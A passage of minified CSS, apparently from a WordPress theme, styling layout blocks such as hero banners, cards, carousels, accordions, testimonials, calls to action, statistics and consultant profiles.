510px){.content .block-hero.has-bg-img .copy h1,.content .block-hero.has-bg-img .copy h2{font-size:30px}}.acf-block-preview .content .block-hero a{pointer-events:none}.content .wp-block-acf-hero .acf-block-preview a{pointer-events:none}.content .block-cards .maybe-wrapper{display:flex;margin-left:-9px;margin-right:-9px}@media (min-width: 0) and (max-width: 900px){.content .block-cards .maybe-wrapper{display:block;margin-left:0;margin-right:0}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .maybe-wrapper{margin:0 -60px}}@media (min-width: 0) and (max-width: 700px) and (min-width: 0) and (max-width: 700px){.content .block-cards .maybe-wrapper{margin:0 -24px}}.content .block-cards.alignfull{padding:1px 0}.content .block-cards.alignfull .maybe-wrapper{padding:0;max-width:none}@media (min-width: 2000px){.content .block-cards.alignfull .maybe-wrapper{max-width:2000px;margin-left:auto;margin-right:auto}}.content .block-cards .icard{width:100%;margin:0 9px;position:relative;height:650px;overflow:hidden;background-position:center;background-size:cover}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard{max-width:480px;margin:18px auto;height:530px}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .icard{max-width:375px}}.content .block-cards .icard:after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,0.4);z-index:1}.content .block-cards .icard h2{font-size:44px;font-weight:400;line-height:1.090909;font-size:37px;color:#fff;position:absolute;top:50%;left:0;width:100%;text-align:center;transform:translateY(-50%);z-index:5;margin:0;transition:top .7s;user-select:none;padding:0 20px;box-sizing:border-box}@media (min-width: 0) and (max-width: 1200px){.content .block-cards .icard h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-cards .icard h2{font-size:30px}}@media (min-width: 900px) and (max-width: 1300px){.content .block-cards .icard h2{font-size:28px}}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard h2{transition:none}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .icard h2{font-size:36px}}.content .block-cards .icard .copy{position:absolute;z-index:2;width:276%;left:50%;transform:translateX(-50%);border-radius:50%;overflow:hidden;top:100%;opacity:0;color:#fff;transition:opacity .7s, top .7s}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard .copy{opacity:1;width:150%;transition:none}}.content .block-cards .icard .copy:after{content:'';display:block;padding-top:100%}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard .copy:after{padding-top:66%}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .icard .copy:after{padding-top:480px}}.content .block-cards .icard .copy .inner{position:absolute;width:36%;left:50%;top:135px;transform:translateX(-50%);padding:0 20px;height:310px;overflow:hidden;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard .copy .inner{width:67%;height:242px}}.content .block-cards .icard .copy .inner p,.content .block-cards .icard .copy .inner p.block-editor-block-list__block,.content .block-cards .icard .copy .inner li,.content .block-cards .icard .copy .inner ul,.content .block-cards .icard .copy .inner ol,.content .block-cards .icard .copy .inner blockquote,.content .block-cards .icard .copy .inner figcaption{font-weight:300;font-size:21px;line-height:1.2em;margin-top:0;margin-bottom:1.2em}@media (min-width: 0) and (max-width: 1250px){.content .block-cards .icard .copy .inner p,.content .block-cards .icard .copy .inner p.block-editor-block-list__block,.content .block-cards .icard .copy .inner li,.content .block-cards .icard .copy .inner ul,.content .block-cards .icard .copy .inner ol,.content .block-cards .icard .copy .inner blockquote,.content .block-cards .icard .copy .inner figcaption{font-size:18px}}.content .block-cards .icard .copy .secondary-button{position:absolute;top:425px;left:50%;transform:translateX(-50%)}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard .copy .secondary-button{top:366px}}.content .block-cards .icard .copy .metric{margin-bottom:24px;user-select:none;text-align:center}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard .copy .metric{margin-bottom:16px}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .icard .copy .metric{margin-bottom:10px}}.content .block-cards .icard .copy .metric .number{font-weight:bold;font-size:90px;line-height:1em}@media (min-width: 900px) and (max-width: 1300px){.content .block-cards .icard .copy .metric .number{font-size:65px}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .icard .copy .metric .number{font-size:80px}}.content .block-cards .icard .copy .metric .small{font-weight:100;font-size:70px;line-height:1em}@media (min-width: 900px) and (max-width: 1300px){.content .block-cards .icard .copy .metric .small{font-size:55px}}.content .block-cards .icard .copy .metric p{font-size:20px;line-height:1.2em;margin:0}@media (min-width: 900px) and (max-width: 1300px){.content .block-cards .icard .copy .metric p{font-size:18px}}.content .block-cards .icard .copy .metric p .under{display:block;font-size:16px;font-weight:300;margin-bottom:-16px;line-height:1em}.content .block-cards .icard .copy .secondary-button{margin-top:28px}@media (min-width: 901px){.content .block-cards .icard:hover h2{top:210px}.content .block-cards .icard:hover .copy{top:114px;opacity:1}}.acf-block-preview .content .block-cards a{pointer-events:none}.content .wp-block[data-align="full"] .block-cards .maybe-wrapper{max-width:1800px;margin-left:auto;margin-right:auto}.content .wp-block-acf-cards .acf-block-preview a{pointer-events:none}.content .block-callout .maybe-wrapper{margin-top:60px;margin-bottom:60px;display:flex;align-items:center}@media (min-width: 0) and (max-width: 900px){.content .block-callout .maybe-wrapper{display:block}}.content .block-callout.alignfull{padding:1px 0}.content .block-callout .maybe-wrapper>h2{font-size:44px;font-weight:bold;line-height:1.090909;width:380px;flex-shrink:0;padding-right:27px}@media (min-width: 0) and (max-width: 1200px){.content .block-callout .maybe-wrapper>h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-callout .maybe-wrapper>h2{font-size:30px}}@media (min-width: 0) and (max-width: 1200px){.content .block-callout .maybe-wrapper>h2{width:300px}}@media (min-width: 0) and (max-width: 900px){.content .block-callout .maybe-wrapper>h2{width:auto;text-align:left;padding-right:0;border-bottom:1px solid #000;margin-bottom:24px;padding-bottom:24px}}.content .block-callout .right{line-height:1.5em;padding:48px 0 48px 33px;border-left:1px solid #000}@media (min-width: 0) and (max-width: 900px){.content .block-callout .right{padding:0;border-left:none}}.content .block-callout .right p,.content .block-callout .right p.block-editor-block-list__block,.content .block-callout .right li,.content .block-callout .right ul,.content .block-callout .right ol,.content .block-callout .right blockquote,.content .block-callout .right figcaption{font-weight:300;font-size:21px;line-height:1.45em}.content .has-dark-blue-background-color .block-callout .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 900px){.content .has-dark-blue-background-color .block-callout .right{border-left:none;border-top:1px solid #fff}}.content .block-callout.has-dark-blue-background-color .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 900px){.content .block-callout.has-dark-blue-background-color .right{border-left:none;border-top:1px solid #fff}}.content .block-carousel{position:relative;background-color:#153B5D;min-height:400px;color:white;display:flex}.content .block-carousel .bg{opacity:0;position:absolute;left:0;width:44.5vw;height:100%;background-size:cover;background-repeat:no-repeat;background-position:top center}.content .block-carousel .bg::before{content:'';position:relative;background:linear-gradient(90deg, rgba(11,42,74,0.2) .13%, rgba(11,42,74,0.94) 67.14%, #153B5D 89.88%);width:100%;height:100%;display:block}@media (min-width: 0) and (max-width: 900px){.content .block-carousel .bg{width:100vw;top:0;left:0;background-size:100% auto}.content .block-carousel .bg::before{background:linear-gradient(180deg, rgba(11,42,74,0.4) 0%, rgba(11,42,74,0.94) 75%, #153B5D 100%)}}.content .block-carousel .wrap{display:flex;flex-flow:row nowrap;z-index:2;padding:92px 60px;max-width:1400px;margin:0 auto;flex:1 1 auto;width:100%;box-sizing:border-box}@media (min-width: 0) and (max-width: 900px){.content .block-carousel .wrap{flex-wrap:wrap;padding:30px}}.content .block-carousel .heading{padding-right:20%;position:relative;width:50%}@media (min-width: 0) and (max-width: 900px){.content .block-carousel .heading{width:100%;padding:0}}.content .block-carousel .heading::after{content:'';width:2px;background-color:rgba(255,255,255,0.6);position:absolute;display:inline-block;height:100%;top:50%;transform:translateY(-50%);right:10%}@media (min-width: 0) and (max-width: 900px){.content .block-carousel .heading::after{position:static;width:100%;height:2px}}.content .block-carousel .heading h2{color:white;font-size:42px;font-weight:700;word-wrap:break-word}@media (min-width: 0) and (max-width: 900px){.content .block-carousel .heading h2{font-size:28px;margin-bottom:.25em}}.content .block-carousel-slider{width:50%}.content .block-carousel-slider .item{color:white;padding:0 10px}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider{width:100%}}.content .block-carousel-slider h3{color:white;font-size:32px;font-weight:700;word-wrap:break-word}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider h3{font-size:20px}}.content .block-carousel-slider .copy{color:white;font-size:24px;font-weight:400;line-height:36px;word-wrap:break-word}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider .copy{font-size:16px}}.content .block-carousel-slider .slick-dots{position:absolute;bottom:0px;left:0;list-style:none;margin:0;padding:0;display:flex}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider .slick-dots{position:absolute;justify-content:center;width:100%}}.content .block-carousel-slider .slick-dots li{margin:0}.content .block-carousel-slider .slick-dots li:before{display:none}.content .block-carousel-slider .slick-dots li button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;text-indent:-100vw;overflow:hidden;box-sizing:content-box;padding:5px;display:block;position:relative;width:8px;height:20px}.content .block-carousel-slider .slick-dots li button:after{position:absolute;top:5px;left:5px;content:'';width:8px;height:8px;border-radius:50%;background-color:#fff;display:block;transition:background-color .1s}.content .block-carousel-slider .slick-dots li.slick-active button:after{background-color:#63C6ED;width:12px;height:12px;top:2.5px}.content .block-carousel-slider .slick-prev,.content .block-carousel-slider .slick-next{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;width:25px;height:26px;text-indent:-100vw;box-sizing:border-box;z-index:10;overflow:hidden}.content .block-carousel-slider .slick-prev:before,.content .block-carousel-slider .slick-next:before{width:24px;height:26px;position:absolute;left:0;top:0;content:''}.content .block-carousel-slider .slick-prev{bottom:0px;left:calc(90% - 34px)}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider .slick-prev{left:0}}.content .block-carousel-slider .slick-prev::before{background-image:url("[data-uri]")}.content .block-carousel-slider .slick-next{bottom:0px;left:90%}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider .slick-next{right:0}}.content .block-carousel-slider .slick-next::before{background-image:url("[data-uri]")}.content .block-accordion .maybe-wrapper{margin-top:40px;margin-bottom:60px}.content .block-accordion.alignfull{padding:1px 0}.content .block-accordion .item{padding:40px 0;border-bottom:1px solid #000}@media (min-width: 0) and (max-width: 700px){.content .block-accordion .item{padding:26px 0}}.content .block-accordion .item button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:relative;text-align:left;padding-left:40px;margin-left:-40px}@media (min-width: 0) and (max-width: 700px){.content .block-accordion .item button{margin-left:0}}.content .block-accordion .item button h2{font-size:24px;font-weight:bold;line-height:1.166666em;color:#0076BC;margin:0;padding:8px 0}@media (min-width: 0) and (max-width: 900px){.content .block-accordion .item button h2{font-size:20px}}.content .block-accordion .item button:before,.content .block-accordion .item button:after{background:#0076BC;height:2px;width:24px;transform-origin:center;position:absolute;content:'';left:0;top:50%;margin-top:-1px;transition:transform .2s}.content .block-accordion .item button:after{transform:rotate(-90deg)}.content .block-accordion .item.open button:after{transform:rotate(0deg)}.content .block-accordion .item .expand{display:none;padding-top:22px;font-size:20px}.content .block-accordion .item .expand>*:first-child{margin-top:0}.content .block-accordion .item .expand *{font-size:inherit}.content .has-dark-blue-background-color .block-accordion .item{border-bottom:1px solid #fff}.content .has-dark-blue-background-color .block-accordion button:before,.content .has-dark-blue-background-color .block-accordion button:after{background:#fff}.content .has-dark-blue-background-color .block-accordion button h2{color:#fff}.content .block-accordion.has-dark-blue-background-color .item{border-bottom:1px solid #fff}.content .block-accordion.has-dark-blue-background-color button:before,.content .block-accordion.has-dark-blue-background-color button:after{background:#fff}.content .block-accordion.has-dark-blue-background-color button h2{color:#fff}.content h2+.block-accordion .maybe-wrapper,.content h2+.wp-block[data-type="acf/accordion"] .maybe-wrapper{margin-top:-20px}.content h2+.block-accordion.alignfull .maybe-wrapper,.content h2+.wp-block[data-type="acf/accordion"][data-align="full"] .maybe-wrapper{margin-top:40px}.content .block-testimonial{text-align:center}.content .block-testimonial .maybe-wrapper{margin-top:60px;margin-bottom:60px}.content .block-testimonial.alignfull{padding:1px 0}.content .block-testimonial h2{font-size:36px;font-weight:300;line-height:1.0555555;margin-top:0}.content .block-testimonial blockquote{border:none;padding:0;max-width:900px;margin:0 auto}.content .block-testimonial blockquote footer,.content .block-testimonial blockquote cite{color:#6BA137;margin-top:1em;font-weight:bold}.content .block-testimonial-client .maybe-wrapper{margin-top:60px;margin-bottom:60px;display:flex;align-items:center}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client .maybe-wrapper{display:block}}.content .block-testimonial-client.alignfull{padding:1px 0}.content .block-testimonial-client .left{text-align:right;flex-shrink:0;width:280px;display:flex;flex-direction:column;align-items:flex-end}@media (min-width: 0) and (max-width: 900px){.content .block-testimonial-client .left{width:200px}}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client .left{width:auto;text-align:left;display:block}}.content .block-testimonial-client .left h2{font-size:36px;font-weight:300;line-height:1.0555555;margin-top:0;margin-bottom:8px;width:230px}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client .left h2{width:auto;border-bottom:1px solid #000;padding-bottom:12px;margin-bottom:10px}}.content .block-testimonial-client .left .by{color:#0076BC;font-size:18px;font-weight:300;line-height:1.5em;margin:0}.content .block-testimonial-client .left .title{font-size:18px;font-weight:300;line-height:1.5em;margin:0}.content .block-testimonial-client .right{border-left:1px solid #000;padding-left:74px;margin:0 0 0 74px}@media (min-width: 0) and (max-width: 900px){.content .block-testimonial-client .right{margin-left:38px;padding-left:38px}}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client .right{margin-left:0;padding-left:0;border-left:none}}.content .block-testimonial-client .right blockquote{border-left:none;padding:0;margin:0}.content .block-testimonial-client .right blockquote p{margin:0}.content .block-testimonial-client .right blockquote cite{margin-top:1em;display:block}@media (min-width: 0) and (max-width: 700px){.content .has-dark-blue-background-color .block-testimonial-client .left h2{border-bottom:1px solid #fff}}.content .has-dark-blue-background-color .block-testimonial-client .left .by{color:#F2B01F}.content .has-dark-blue-background-color .block-testimonial-client .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 700px){.content .has-dark-blue-background-color .block-testimonial-client .right{border-left:none}}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client.has-dark-blue-background-color .left h2{border-bottom:1px solid #fff}}.content .block-testimonial-client.has-dark-blue-background-color .left .by{color:#F2B01F}.content .block-testimonial-client.has-dark-blue-background-color .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client.has-dark-blue-background-color .right{border-left:none}}.content .block-text-image .maybe-wrapper{margin-top:60px;margin-bottom:60px}.content .block-text-image.alignfull{padding:1px 0}.content .block-text-image .maybe-wrapper>h2{font-size:44px;font-weight:bold;line-height:1.090909;color:#6BA137;margin-top:0;width:50%}@media (min-width: 0) and (max-width: 1200px){.content .block-text-image .maybe-wrapper>h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-text-image .maybe-wrapper>h2{font-size:30px}}@media (min-width: 0) and (max-width: 900px){.content .block-text-image .maybe-wrapper>h2{width:auto;margin-bottom:20px}}.content .block-text-image .inner{display:flex}@media (min-width: 0) and (max-width: 900px){.content .block-text-image .inner{flex-direction:column-reverse}}.content .block-text-image .img{width:42%;flex-shrink:0;position:relative;padding-left:38px;box-sizing:content-box}.content .block-text-image .img.pushup{margin-top:-40px}@media (min-width: 0) and (max-width: 900px){.content .block-text-image .img{max-width:400px;width:auto;margin:0 auto 10px auto;padding-left:0}.content .block-text-image .img.pushup{margin-top:0}}.content .block-text-image .img img{display:block;width:100%;height:auto}.content .block-text-image .text{width:100%}.content .block-text-image .text>*:last-child{margin-bottom:0}.content .block-text-image .text>*:first-child{margin-top:0}.content .block-text-image.image-on-left .maybe-wrapper>h2{padding-left:42%;margin-left:38px;width:auto}@media (min-width: 0) and (max-width: 900px){.content .block-text-image.image-on-left .maybe-wrapper>h2{padding-left:0;margin-left:0}}.content .block-text-image.image-on-left .inner{flex-direction:row-reverse}@media (min-width: 0) and (max-width: 900px){.content .block-text-image.image-on-left .inner{flex-direction:column-reverse}}.content .block-text-image.image-on-left .img{padding-left:0;padding-right:38px}@media (min-width: 0) and (max-width: 900px){.content .block-text-image.image-on-left .img{padding-right:0}}.content .block-billboard{position:relative;overflow:hidden}.content .block-billboard:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .block-billboard:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .block-billboard.alignfull{padding:1px 0}.content .block-billboard .maybe-wrapper{display:flex;align-items:center;min-height:450px;justify-content:flex-end;position:relative;z-index:2}@media (min-width: 0) and (max-width: 700px){.content .block-billboard .maybe-wrapper{min-height:0}}.content .block-billboard .inner{padding:36px 0;max-width:740px;padding-right:10%}@media (min-width: 0) and (max-width: 900px){.content .block-billboard .inner{padding-right:0}}.content .block-billboard .inner p{font-weight:bold;font-size:30px;line-height:1.1875;color:#0B2A4A}@media (min-width: 0) and (max-width: 700px){.content .block-billboard .inner p{font-size:24px}}.content .has-dark-blue-background-color .block-billboard .inner p{color:#fff}.content .has-dark-blue-background-color .block-billboard:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-billboard.has-dark-blue-background-color .inner p{color:#fff}.content .block-billboard.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-insights-featured{position:relative}.content .block-insights-featured .maybe-wrapper{max-width:1500px;margin-top:60px;margin-bottom:60px;position:relative;z-index:2}.content .block-insights-featured.alignfull{padding:1px 0}.content .has-dark-blue-background-color .block-insights-featured:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:1000px;height:1000px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:-450px;left:50%;margin-left:-500px}@media (min-width: 0) and (max-width: 700px){.content .has-dark-blue-background-color .block-insights-featured:after{height:100%;width:100%;transform:translate(-50%, -50%);top:3%;margin-left:0}}.content .has-off-white-background-color .block-insights-featured:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:1000px;height:1000px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:-450px;left:50%;margin-left:-500px}@media (min-width: 0) and (max-width: 700px){.content .has-off-white-background-color .block-insights-featured:after{height:100%;width:100%;transform:translate(-50%, -50%);top:3%;margin-left:0}}.content .block-insights-featured.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:1000px;height:1000px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:-450px;left:50%;margin-left:-500px}@media (min-width: 0) and (max-width: 700px){.content .block-insights-featured.has-dark-blue-background-color:after{height:100%;width:100%;transform:translate(-50%, -50%);top:3%;margin-left:0}}.content .block-insights-featured.has-off-white-background-color:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:1000px;height:1000px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:-450px;left:50%;margin-left:-500px}@media (min-width: 0) and (max-width: 700px){.content .block-insights-featured.has-off-white-background-color:after{height:100%;width:100%;transform:translate(-50%, -50%);top:3%;margin-left:0}}.content .has-dark-blue-background-color .block-insights-featured:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-insights-featured.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-insights-featured .slick-dots{position:absolute;bottom:-40px;left:50%;transform:translateX(-50%);list-style:none;margin:0;padding:0;display:flex}.content .block-insights-featured .slick-dots li:before{display:none}.content .block-insights-featured .slick-dots li button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;text-indent:-100vw;overflow:hidden;box-sizing:content-box;padding:5px;display:block;position:relative;width:20px;height:20px}.content .block-insights-featured .slick-dots li button:after{position:absolute;top:5px;left:5px;content:'';width:20px;height:20px;border-radius:50%;background-color:#C4C4C4;display:block;transition:background-color .1s}.content .block-insights-featured .slick-dots li.slick-active button:after{background-color:#6BA137}.content .block-insights-featured .slick-track{display:flex !important}.content .block-insights-featured .slick-slide{height:inherit !important}.content .block-insights-featured .slick-slide>div{height:100%}.content .block-insights-featured .slick-slide>div article{height:100%}.acf-block-preview .content .block-insights-featured a{pointer-events:none}.content .wp-block-acf-insights-featured .acf-block-preview a{pointer-events:none}.content .block-cta{position:relative;overflow:hidden}.content .block-cta .maybe-wrapper{margin-top:60px;margin-bottom:60px;display:flex;align-items:center;justify-content:flex-end;position:relative;min-height:200px;z-index:2}@media (min-width: 0) and (max-width: 900px){.content .block-cta .maybe-wrapper{display:block}}.content .block-cta.alignfull{padding:1px 0}.content .block-cta .left{width:250px;text-align:right;padding-right:33px;position:relative;z-index:2;flex-shrink:0}@media (min-width: 0) and (max-width: 900px){.content .block-cta .left{width:auto;padding-right:0;border-bottom:1px solid #000;margin-bottom:24px;padding-bottom:24px;text-align:left}}.content .block-cta .left h2{font-size:36px;font-weight:300;line-height:1.0555555;margin:0}.content .block-cta .left .subheading{margin:8px 0 0 0;font-size:20px;font-weight:700;color:#6BA137}.content .block-cta .right{padding:0 0 0 33px;border-left:1px solid #000;width:54%;flex-shrink:0;font-size:21px;line-height:1.5em;position:relative;z-index:2}@media (min-width: 0) and (max-width: 900px){.content .block-cta .right{padding:0;border-left:none;width:auto}}.content .block-cta .right p,.content .block-cta .right li,.content .block-cta .right ul,.content .block-cta .right ol,.content .block-cta .right blockquote,.content .block-cta .right figcaption{font-size:21px;line-height:1.5em}.content .block-cta .right>*:first-child{margin-top:0}.content .block-cta .right>*:last-child{margin-bottom:0}.content .has-dark-blue-background-color .block-cta:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .has-dark-blue-background-color .block-cta:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .has-off-white-background-color .block-cta:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .has-off-white-background-color .block-cta:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .block-cta.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .block-cta.has-dark-blue-background-color:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .block-cta.has-off-white-background-color:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .block-cta.has-off-white-background-color:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .has-dark-blue-background-color .block-cta:after{background-image:url(../images/dot-logo-transparent-white.svg)}@media (min-width: 0) and (max-width: 900px){.content .has-dark-blue-background-color .block-cta .left{border-bottom:1px solid #fff}}.content .has-dark-blue-background-color .block-cta .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 900px){.content .has-dark-blue-background-color .block-cta .right{border-left:none}}.content .block-cta.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-white.svg)}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-dark-blue-background-color .left{border-bottom:1px solid #fff}}.content .block-cta.has-dark-blue-background-color .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-dark-blue-background-color .right{border-left:none}}.content .block-cta.has-image{background:#000;color:#fff;padding:0}.content .block-cta.has-image .maybe-wrapper{margin-top:0;margin-bottom:0;padding-top:60px;padding-bottom:60px;min-height:450px;box-sizing:border-box}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-image .maybe-wrapper{min-height:0;padding-left:40%}}@media (min-width: 0) and (max-width: 600px){.content .block-cta.has-image .maybe-wrapper{padding-top:480px;padding-left: 60px}}@media (min-width: 0) and (max-width: 600px) and (min-width: 0) and (max-width: 700px){.content .block-cta.has-image .maybe-wrapper{padding-left: 24px}}@media (min-width: 0) and (max-width: 510px){.content .block-cta.has-image .maybe-wrapper{padding-top:400px}}.content .block-cta.has-image .img{background-size:cover;background-position:top center;width:40%;height:100%;top:0;left:0;position:absolute;z-index:1}@media (min-width: 601px) and (max-width: 1200px){.content .block-cta.has-image .img{left:-2%}}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-image .img{width:50%}}@media (min-width: 0) and (max-width: 600px){.content .block-cta.has-image .img{width:100%;height:450px}}@media (min-width: 0) and (max-width: 510px){.content .block-cta.has-image .img{height:370px}}.content .block-cta.has-image .img:before{content:'';background:linear-gradient(90deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);position:absolute;left:0;width:25%;height:100%;top:0}@media (min-width: 0) and (max-width: 1200px){.content .block-cta.has-image .img:before{display:none}}.content .block-cta.has-image .img:after{content:'';background:linear-gradient(90deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.6) 50%, #000 100%);position:absolute;right:0;width:38%;height:100%;top:0}@media (min-width: 0) and (max-width: 600px){.content .block-cta.has-image .img:after{display:none}}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-image .left{border-bottom:1px solid #fff}}.content .block-cta.has-image .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 1200px){.content .block-cta.has-image .right{width:42%}}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-image .right{width:auto;border-left:none}}.content .block-cta.has-image .right input[type="text"],.content .block-cta.has-image .right input[type="email"],.content .block-cta.has-image .right input[type="tel"],.content .block-cta.has-image .right input[type="number"],.content .block-cta.has-image .right textarea,.content .block-cta.has-image .right select,.content .block-cta.has-image .right .nf-form-content select.ninja-forms-field{color:#fff}.content .block-cta.has-image .right input[type="text"]:focus,.content .block-cta.has-image .right input[type="email"]:focus,.content .block-cta.has-image .right input[type="tel"]:focus,.content .block-cta.has-image .right input[type="number"]:focus,.content .block-cta.has-image .right textarea:focus,.content .block-cta.has-image .right select:focus,.content .block-cta.has-image .right .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .widget_block .block-cta:after{display:none}.content .block-logo-list{margin:10px 0 74px 0;overflow:hidden;user-select:none}.content .block-logo-list ul{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;vertical-align:middle}@media (min-width: 0) and (max-width: 700px){.content .block-logo-list ul{flex-wrap:nowrap;justify-content:flex-start}}.content .block-logo-list ul li{margin:20px 3.6%}.content .block-logo-list ul li:before{display:none}.content .block-logo-list ul li img{display:block;width:auto;height:auto;max-width:160px;max-height:50px;pointer-events:none}.content .block-stats{position:relative;overflow:hidden;padding:60px 0}@media (min-width: 0) and (max-width: 700px){.content .block-stats{padding:40px 0}}.content .block-stats:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .block-stats:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .block-stats .maybe-wrapper{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-around;justify-content:space-evenly;position:relative;z-index:2}.content .block-stats .metric{padding:15px 30px;text-align:center;width:25%;box-sizing:border-box}@media (min-width: 0) and (max-width: 1150px){.content .block-stats .metric{width:40%}}@media (min-width: 0) and (max-width: 800px){.content .block-stats .metric{padding:15px 0;width:50%}}@media (min-width: 0) and (max-width: 510px){.content .block-stats .metric{width:100%}}.content .block-stats .metric .number{font-weight:bold;font-size:90px;line-height:1em}@media (min-width: 0) and (max-width: 700px){.content .block-stats .metric .number{font-size:60px}}.content .block-stats .metric .small{font-weight:100;font-size:60px;line-height:1em}@media (min-width: 0) and (max-width: 700px){.content .block-stats .metric .small{font-size:40px}}.content .block-stats .metric p{font-size:20px;line-height:1.2em;margin:0}.content .has-dark-blue-background-color .block-stats .metric p,.content .has-dark-blue-background-color .block-stats .metric span{color:#fff}.content .has-dark-blue-background-color .block-stats:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-stats.has-dark-blue-background-color .metric p,.content .block-stats.has-dark-blue-background-color .metric span{color:#fff}.content .block-stats.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-consultant-detail{margin-bottom:40px;position:relative;z-index:2}.content .block-consultant-detail+.block-testimonial-client,.content .block-consultant-detail+.block-testimonial{margin-top:-70px}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail+.block-testimonial-client,.content .block-consultant-detail+.block-testimonial{margin-top:0}}.content .block-consultant-detail .consultant-hero{background:#000;border-radius:0px 0px 93px 